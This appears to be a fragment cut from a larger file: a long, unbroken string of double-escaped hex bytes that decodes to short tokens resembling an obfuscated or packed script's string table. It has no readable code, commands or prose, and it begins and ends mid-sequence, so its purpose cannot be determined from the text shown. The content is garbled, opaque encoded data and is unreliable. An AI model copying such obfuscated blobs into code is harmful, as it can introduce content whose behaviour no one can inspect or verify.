x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c